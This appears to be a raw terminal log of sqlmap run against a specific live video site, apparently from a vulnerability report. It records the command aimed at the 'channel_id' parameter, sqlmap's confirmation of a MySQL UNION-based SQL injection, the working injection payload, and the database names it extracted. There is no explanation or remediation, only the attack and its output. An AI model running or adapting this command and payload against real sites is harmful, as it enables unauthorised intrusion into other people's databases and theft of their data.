 er]$ python sqlmap.py -u "http://live.pps.tv/index.php/play/get_program_by_label?channel_id=--&channel_name=GDTV1&l_type=live&t_date=111111" -p "channel
_id" --batch --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:56:55
[23:56:55] [INFO] resuming back-end DBMS 'mysql'
[23:56:56] [INFO] testing connection to the target URL
[23:56:56] [INFO] heuristics detected web page charset 'ascii'
[23:56:56] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: channel_id
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: channel_id=--') UNION ALL SELECT CONCAT(0x7162747871,0x62676850436e4d694d4b,0x71666d6b71),NULL,NULL,NULL,NULL#&channel_name=GDTV1&l_type=live&t_date=111111
---
[23:56:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.15
back-end DBMS: MySQL 5
[23:56:56] [INFO] fetching database names
available databases [3]:
[*] epg
[*] information_schema
[*] test